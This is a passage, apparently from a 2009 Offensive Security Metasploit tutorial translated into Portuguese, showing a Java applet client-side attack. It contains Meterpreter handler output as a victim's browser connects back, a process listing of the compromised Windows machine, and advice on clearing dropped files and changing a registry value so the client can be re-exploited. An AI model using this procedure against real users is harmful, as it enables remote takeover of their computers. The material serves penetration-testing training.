 Quando uma vítima navega em nosso site e aceitar o aviso de segurança, a carga Meterpreter corre e
liga de volta ao nosso handler ..
msf exploit(handler) >
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (A.A.A.A:443 -> T.T.T.T:44477)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
204 jusched.exe C:ProgramFilesJavajre6binjusched.exe
288 ctfmon.exe C:WINDOWSsystem32ctfmon.exe
744 smss.exe SystemRootSystem32smss.exe
912 winlogon.exe C:WINDOWSsystem32winlogon.exe
972 services.exe C:WINDOWSsystem32services.exe
984 lsass.exe C:WINDOWSsystem32lsass.exe
1176 svchost.exe C:WINDOWSsystem32svchost.exe
1256 java.exe C:Program FilesJavajre6binjava.exe
1360 svchost.exe C:WINDOWSSystem32svchost.exe
1640 spoolsv.exe C:WINDOWSsystem32spoolsv.exe
1712 Explorer.EXE C:WINDOWSExplorer.EXE
1872 jqs.exe C:Program FilesJavajre6binjqs.exe
2412 my.exe C:windowsmy.exe
3052 iexplore.exe C:Program FilesInternet Exploreriexplore.exe
meterpreter >
Como nota final, se você tiver problemas para o acesso, garantir que os arquivos
'C:windowsapsou.vbs'
and
'C:windowsmy.exe'
Não existem em seu alvo.
Se você tentar re-explorar este cliente não será capaz de iniciar corretamente o script vbs.
Se você ainda estiver enfrentando problemas e que tenha garantido os arquivos acima não estão no
sistema,
por favor verifique as seguintes localizações no registro e fazer as alterações necessárias.
Start > run : regedit
navigate to:
HKLMSoftwarePoliciesMicrosoftWindowsCurrentVersionInternet SettingsSecurity_HKLM_only
change value to: 0
© Offensive Security 2009
Traduzido por Rafael Torres
 